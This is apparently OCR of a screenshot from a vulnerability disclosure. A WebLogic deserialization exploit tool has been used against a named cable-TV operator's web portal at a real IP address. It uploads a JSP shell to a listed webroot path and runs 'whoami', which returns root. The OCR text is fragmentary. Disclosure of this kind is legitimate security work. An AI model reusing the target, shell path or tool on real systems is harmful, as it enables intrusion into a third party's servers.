 http://202.136.60.10/UI/selfservice.jsp
un.org FreeBuf.CO T00LS - 专 md5在线查询 补天 - 全球 #Google翻译 ZoomEye | 专注Swift和 【独家】全
手机版 | 亲，欢迎来到青岛有线！请登录 免费注册
山东有线·青岛 网上营业厅 营业
SHANDONG CABLE TV QINGDAO
品
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.136.60.10 Port: 80 DisConn
FilePath: /catv/qcnportal/webroot/css/2.jsp Upload
CMD: whoami Execute
Result: root
www.wooyun.org